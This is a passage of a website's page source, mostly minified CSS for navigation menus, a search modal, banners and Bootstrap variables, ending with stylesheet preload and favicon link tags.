.megamenuRow .megamenuColumn{padding-top:1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn img{max-width:100%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock{position:relative;margin-bottom:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock{padding-top:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock::before{content:" ";height:2px;width:100%;position:absolute;left:0;top:0;background-image:url(/dist/img/green-border-h.gif)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock:last-child{margin-bottom:15px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .headline{font-size:22px;font-weight:700;margin-bottom:6px;color:#00833f}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text p{margin-bottom:.8rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link{font-size:16px;font-weight:600;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link .icon::after{opacity:0;width:25px;margin-left:1px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .headline{font-size:16px;font-weight:700;color:#00833f;margin-bottom:8px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn img{margin-bottom:8px;display:inline-block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .blogTeaser a.articleTitle{display:inline-block;color:#202022;font-size:14px;font-weight:700;text-decoration:none;margin-bottom:4px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .date{font-size:14px;font-style:italic;line-height:1.8em;margin-bottom:2px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn{padding-top:.5rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn .dropdown-menu{position:relative;background-color:rgba(0,0,0,0)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li{margin-left:-1rem;margin-right:-1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>a{font-size:16px;font-weight:700;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu{margin-bottom:12px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu>ul>li a{font-size:14px;font-weight:600;color:#202022;padding:6px 1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn ul.menu .dropdown-menu{display:block;border:none;padding:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn{position:relative}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn::before{content:" ";background-image:url(/dist/img/green-border-v.gif);position:absolute;top:0;left:-1px;height:100%;width:2px}@media (max-width:1199.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:14px;padding:15px 5px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{padding-left:0;margin-top:0;margin-left:0}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:first-child>a.nav-link{padding-left:15px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:last-child>a.nav-link{padding-right:15px}header .primaryNavHolder .topNavHolder .rightNav .searchSection{margin-right:30px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{margin-top:50px}}@media (max-width:991.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:11px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{font-size:10px;margin-top:0;padding-top:1px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{width:90%}}@media (max-width:1667px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{top:15px;right:15px}}@media (max-width:767.98px){h2{font-size:26px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:10px}header .primaryNavHolder .navSection{flex-grow:1}header .primaryNavHolder,header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:none}header{height:80px}}header nav.mobileNavigation{display:none;padding:0}header nav.mobileNavigation .top-menu{height:80px;display:flex;align-items:center;justify-content:space-between}header nav.mobileNavigation .top-menu .navbar-toggler{display:block;width:45px;height:45px;text-align:center;padding:0;margin-left:20px;margin-right:20px;margin-top:2px;color:#000}header nav.mobileNavigation .top-menu .navbar-toggler span{display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars{display:inline-block;height:15px;width:20px;margin-top:8px}header nav.mobileNavigation .top-menu .navbar-toggler .bars>span{height:3px;width:100%;background-color:#c53f14;display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar2,header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar3{margin-top:3px}header nav.mobileNavigation .top-menu .navbar-toggler .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu .navbar-toggler .nv{height:0;visibility:hidden}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon{display:none}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon::before{content:"✕";font-size:24px}header nav.mobileNavigation .top-menu .logo{height:52px;width:auto;max-width:162px;min-width:52px;padding-right:15px;margin-right:auto;margin-top:-8px;text-align:left}header nav.mobileNavigation .top-menu .logo a{height:100%;display:flex}header nav.mobileNavigation .top-menu .logo a picture{display:contents}header nav.mobileNavigation .top-menu .logo a img{height:100%;margin-left:0}header nav.mobileNavigation .top-menu a.accountLink{display:inline-block;margin-right:20px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu a.accountLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-size:contain;background-repeat:no-repeat;background-position:center;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>');margin-bottom:-5px}header nav.mobileNavigation .top-menu a.accountLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu button.searchLink{display:inline-block;padding:0;border:0;background-color:rgba(0,0,0,0);margin-right:15px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu button.searchLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-color:#c53f14;border-radius:50%;margin-bottom:-5px}header nav.mobileNavigation .top-menu button.searchLink .icon::before{display:inline-block;content:"";font-family:"Font Awesome 6 Free";font-weight:700;color:#fff;font-size:12px;line-height:24px;transform:translateY(-1px)}header nav.mobileNavigation .top-menu button.searchLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .menuContent{position:absolute;top:0;left:0;height:calc(100vh + 0px);width:100%;display:block;margin-left:-100%;background-color:#fff;overflow-y:auto;padding:0 30px 30px;background:linear-gradient(0deg,#d9d9d9 0,#e9e9e9 20%,#fff 80%,#fff 100%) no-repeat padding-box rgba(0,0,0,0);overflow-x:hidden}header nav.mobileNavigation .menuContent .top-menu button.searchLink .text{font-size:10px}header nav.mobileNavigation .menuContent .top-menu button.closeButton{background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-bottom:15px;padding:10px;margin-right:-10px;color:#000}header nav.mobileNavigation .menuContent .top-menu button.closeButton .icon::before{content:"✕";font-size:20px;font-weight:800}header nav.mobileNavigation .menuContent ul{margin:0;padding:0}header nav.mobileNavigation .menuContent ul li{list-style:none}header nav.mobileNavigation .menuContent>ul{width:100%}header nav.mobileNavigation .menuContent>ul>li{margin-left:0;list-style-type:none;border-bottom:2px solid #cacaca;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent>ul>li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#000}header nav.mobileNavigation .menuContent>ul>li.has-dropdown::before{margin-top:18px;content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0}header nav.mobileNavigation .menuContent .mobileSubmenus{position:absolute;top:80px;left:0;margin-left:100%;width:100%;opacity:0;padding:0 30px 30px;z-index:1}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu{display:none;padding-bottom:108px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li{margin-left:0;list-style-type:none;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#00833f}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown::before{content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0;margin-top:18px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul{height:1px;margin-top:-1px;overflow:hidden;padding-left:10px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li{border:none}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li a{color:#000;font-size:14px;font-weight:500;padding:6px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul>li:last-child{margin-bottom:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>a{border-bottom:2px solid #cacaca}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:first-child{padding-top:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:last-child{margin-bottom:0;padding-bottom:12px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink{margin-top:50px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}header nav.mobileNavigation .menuContent .endLinks{width:100%;padding-bottom:108px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder{margin-top:15px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation{display:inline-block}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation .optionsDropdown{background-color:rgba(0,0,0,0)}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation{margin-top:15px;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li{margin:18px 0}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li a{font-size:14px;color:#000;text-decoration:none}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%;margin-top:15px}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}@media (max-width:767.98px){header nav.mobileNavigation{display:block}header .rightNav .utilityNavigation{display:none}}nav.utilityNavigation{display:flex;height:38px;font-size:14px;padding:0 15px 0 0;flex-wrap:wrap;align-items:center;justify-content:flex-end;background-color:rgba(0,0,0,0);white-space:nowrap;margin-top:58px}nav.utilityNavigation>ul{display:inline-block;padding-left:0;margin-bottom:0}nav.utilityNavigation>ul li{display:inline-block}nav.utilityNavigation>ul li::after{content:" ";margin-left:20px;margin-right:15px;display:inline-block;vertical-align:middle;height:14px;border-right:thin solid #000;margin-top:-.15em}nav.utilityNavigation>ul li:last-child::after{content:"";margin:0;border:none}nav.utilityNavigation>ul li a{color:#000;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:inline-block}nav.utilityNavigation>ul li:last-child{margin-right:0}@media (max-width:1199.98px){nav.utilityNavigation>ul li{font-size:12px}nav.utilityNavigation>ul li::after{margin-left:15px;margin-right:10px}}@media (max-width:991.98px){nav.utilityNavigation>ul li{font-size:11px}nav.utilityNavigation>ul li::after{margin-left:10px;margin-right:5px}}nav.topNavigation{padding-top:18px;padding-bottom:18px;white-space:nowrap}nav.topNavigation>ul{display:flex;margin-bottom:0;padding-left:0}nav.topNavigation>ul li{display:inline-block;font-size:14px;font-weight:600;margin-right:30px}nav.topNavigation>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}nav.topNavigation>ul li a .icon{display:inline-block;width:20px;height:20px;background-size:contain;background-repeat:no-repeat;background-position:center;margin-right:8px}nav.topNavigation>ul li.iconMessage .icon{width:22px;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="20.001" height="18.474" viewBox="0 0 20.001 18.474"><g id="Union_1" data-name="Union 1" transform="translate(-3 -1)" fill="%23fff"><path d="M 17.99990081787109 17.06571197509766 L 14.2135705947876 13.29210090637207 L 13.92088031768799 13.00040054321289 L 13.50765037536621 13.00040054321289 L 3.999700546264648 13.00040054321289 L 3.999700546264648 1.999901056289673 L 22.00040054321289 1.999901056289673 L 22.00040054321289 13.00040054321289 L 18.99990081787109 13.00040054321289 L 17.99990081787109 13.00040054321289 L 17.99990081787109 14.00040054321289 L 17.99990081787109 17.06571197509766 Z" stroke="none"/><path d="M 16.99990081787109 14.65724277496338 L 16.99990081787109 12.00040054321289 L 21.00040054321289 12.00040054321289 L 21.00040054321289 2.999901056289673 L 4.999700546264648 2.999901056289673 L 4.999700546264648 12.00040054321289 L 14.33411026000977 12.00040054321289 L 16.99990081787109 14.65724277496338 M 18.99990081787109 19.47420120239258 L 13.50765037536621 14.00040054321289 L 2.999700546264648 14.00040054321289 L 2.999700546264648 0.9999009966850281 L 23.00040054321289 0.9999009966850281 L 23.00040054321289 14.00040054321289 L 18.99990081787109 14.00040054321289 L 18.99990081787109 19.47420120239258 Z" stroke="none" fill="%2300833f"/></g></svg>')}nav.topNavigation>ul li.iconUser .icon{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>')}.languageNavHolder{height:41px;position:relative;z-index:1}.languageNavigation{display:block;z-index:2;padding-top:0;padding-bottom:0}.languageNavigation button.selector{background-color:rgba(0,0,0,0);border:0;padding:8px;display:block}.languageNavigation button.selector .currentLanguage{display:flex;align-items:center}.languageNavigation button.selector .currentLanguage .icon{display:inline-block;height:24px;width:24px;background-size:cover;background-position:center center;background-repeat:no-repeat;border:1px solid #00833f;border-radius:50%;margin-right:8px;position:relative}.languageNavigation button.selector .currentLanguage .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation button.selector .currentLanguage .language{font-size:14px;font-weight:600;color:#00833f}.languageNavigation button.selector .currentLanguage::after{font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:11px;padding-left:5px;color:#00833f}.languageNavigation .optionsDropdown{height:1px;overflow:hidden;background-color:#fff}.languageNavigation .optionsDropdown>ul{margin-bottom:0;padding-left:0}.languageNavigation .optionsDropdown>ul li{display:block;font-size:14px;font-weight:600;padding:10px 8px}.languageNavigation .optionsDropdown>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}.languageNavigation .optionsDropdown>ul li a .icon{display:inline-block;width:24px;height:24px;background-size:cover;background-repeat:no-repeat;background-position:center;margin-right:8px;border:1px solid #00833f;border-radius:50%;overflow:hidden;position:relative}.languageNavigation .optionsDropdown>ul li a .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation .optionsDropdown>ul li:last-child{margin-right:0}@media (max-width:767.98px){header .rightNav .languageNavigation,nav.topNavigation{display:none}.featureCTA1BE .tsiRow .colText .inner>.headline{font-size:26px}}form button[type=submit]{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);color:#fff;background-color:#c53f14}.mobileSearchModal{visibility:hidden;background-color:#fff;position:fixed;z-index:2;width:100%;top:80px;left:0;margin-top:-100vh;box-shadow:0 0 10px rgba(0,0,0,.5)}.mobileSearchModal .inner{padding:30px 40px 108px;max-height:calc(100vh - 80px);overflow-y:auto}.mobileSearchModal .inner .headline{padding:0 15px;text-align:center;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:20px;font-weight:700;color:#00833f}.mobileSearchModal .inner .searchSection{width:100%;max-width:318px;margin-left:auto;margin-right:auto;margin-top:30px}.mobileSearchModal .inner .searchSection form{height:38px;display:flex;width:100%;margin-top:20px}.mobileSearchModal .inner .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}.mobileSearchModal .inner .searchSection form button[type=submit]{background-color:#c53f14;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}.mobileSearchModal .inner .quickLinks{font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-top:45px;text-align:center}.mobileSearchModal .inner .quickLinks .quickLinksHeadline{font-weight:600;font-size:18px;border-bottom:4px solid #81bd41;display:inline-block;padding:0 20px 4px;margin-bottom:25px}.mobileSearchModal .inner .quickLinks ul{padding:0}.mobileSearchModal .inner .quickLinks ul li{list-style-type:none;margin-bottom:45px;font-size:16px;font-weight:600}.mobileSearchModal .inner .quickLinks ul li a{display:inline-block;color:#000;text-decoration:none}.mobileSearchModal button.closeModal{position:absolute;top:15px;right:15px;background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;color:#000}.mobileSearchModal button.closeModal .icon::before{content:"✕";font-size:20px;font-weight:800}main .breadcrumbs{font-size:14px}main .breadcrumbs ul{list-style-type:none;padding-left:15px}main .breadcrumbs ul li{display:inline-block}main .breadcrumbs ul li+li{padding-left:10px}main .breadcrumbs ul li+li:before{content:"";font-family:"Font Awesome 6 Free";padding-right:10px;color:#00833f;font-weight:700;font-size:10px}main .breadcrumbs a{color:#00833f;font-weight:700}.btn{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);background-color:#0071eb;color:#fff}a.textLinkArrow{display:inline-block;padding:0;font-weight:700;color:#c53f14}a.textLinkArrow span.lastWord{white-space:nowrap}a.textLinkArrow .icon::after{background-image:url(/dist/img/button-arrow-orange.svg);content:" ";width:20px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;transform:translateY(25%);display:inline-block;vertical-align:top;margin-left:4px}a.textLinkArrow::after{content:none}main .bannerSubpage{margin-bottom:0;position:relative;min-height:35vw;display:flex;align-items:center}main .bannerSubpage .banner-bg{background-size:cover;background-repeat:no-repeat;background-position:center center;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;object-fit:cover}main .bannerSubpage .bannerRow{display:flex;justify-content:flex-end;align-items:center}main .bannerSubpage .content{position:relative;z-index:1;padding:30px 140px 30px 60px;margin-top:15px;margin-bottom:15px;width:950px;max-width:100%;color:#fff;background-color:rgba(56,63,81,.9)}main .bannerSubpage .content .title{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:56px;font-weight:700;margin-bottom:22px;line-height:1.3em}main .bannerSubpage .content .text-content{font-size:18px;line-height:1.9em;margin-bottom:35px}main .bannerSubpage.bannerHeightSmall{min-height:21.875vw}main .bannerSubpage.bannerHeightSmall .content{padding:30px 60px}main .bannerSubpage.noContent .content{width:auto}main .bannerSubpage.noContent .content .title{margin-bottom:0}main .bannerSubpage.noContent .content .text-content{display:none}@media (max-height:800px){main .bannerSubpage .content .title{font-size:48px}}@media (max-width:1399px){main .bannerSubpage .content .title{font-size:42px}}@media (max-width:1199.98px){main .bannerSubpage .content .title{font-size:38px}}@media (max-width:991.98px){main .breadcrumbs ul li{padding-right:10px}main .breadcrumbs ul li+li{text-align:left;padding-left:0}main .bannerSubpage{padding-bottom:30px}main .bannerSubpage .container{padding-left:15px;padding-right:15px}main .bannerSubpage .content{padding:30px 60px}}@media (max-width:575.98px){main .bannerSubpage{min-height:400px}main .bannerSubpage .bannerRow{display:block;width:100%}main .bannerSubpage .content{width:auto;font-size:18px;padding:20px 15px}main .bannerSubpage .content .title{font-size:36px;margin-bottom:15px}main .bannerSubpage .content .text-content{font-size:18px;margin-bottom:0}main .bannerSubpage.bannerHeightSmall .content{padding:20px 15px}}.contactUsCTABE .item{padding-top:115px;padding-bottom:115px;position:relative}@media (max-width:1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}.featureCTA1BE{margin-bottom:100px}.featureCTA1BE.noImage .container{max-width:1099px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage .tsiRow .colText{padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5)}.featureCTA1BE .tsiRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));align-items:center}.featureCTA1BE .tsiRow .headline{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:800;line-height:1.4em;color:#00833f}.featureCTA1BE .tsiRow h2.headline{margin-bottom:22px}.featureCTA1BE .tsiRow .colText .text{line-height:1.9em}.featureCTA1BE .tsiRow .colText .text p{margin-bottom:2rem}.featureCTA1BE .tsiRow .colText .text p+ul{margin-top:-1.25rem}.featureCTA1BE .tsiRow .colText .text ul:last-child{margin-bottom:0}.featureCTA2BE .itemsRow .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.featureCTA2BE .itemsRow .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}@media (max-width:991.98px){.contactUsCTABE .item{padding:40px 30px}.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .text{font-size:16px}.featureCTA2BE .itemsRow .item .bgDesktop{display:none}}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff;--swiper-theme-color:#007aff}.container{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.d-block{display:block!important}.d-none{display:none!important}@media (min-width:768px){.d-md-block{display:block!important}.d-md-none{display:none!important}}@media (min-width:992px){.d-lg-block{display:block!important}}.subpage{background-color:#c8a2c8}</style>
        
        

                <link rel="preload" href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=childPageMenu.min.css%7cfeatureCTA1BE.min.css%7cmultiNewsletterCTABE.min.css&v=a2ea9af82e27421db2800e66c92bb6f9" as="style" onload="this.onload=null;this.rel='stylesheet'">
                <noscript><link href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=childPageMenu.min.css%7cfeatureCTA1BE.min.css%7cmultiNewsletterCTABE.min.css&v=a2ea9af82e27421db2800e66c92bb6f9" /></noscript>

	        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/dist/css/site.min.css?v=buPShItcumfuZucgJIESN9fnw8uvacT5X2HmoWbOUeQ">
	        <noscript><link href="/dist/css/site.min.css?v=buPShItcumfuZucgJIESN9fnw8uvacT5X2HmoWbOUeQ"></noscript>
        
<link rel="shortcut icon" href="/dist/favicons/favicon.ico">
<link rel="icon" type="image/png" sizes="36x36" href="/dist/favicons/android-icon-36x36.png">
<link rel="icon" type="image/png" sizes="48x48" href="/dist/favicons/android-icon-48x48.png">
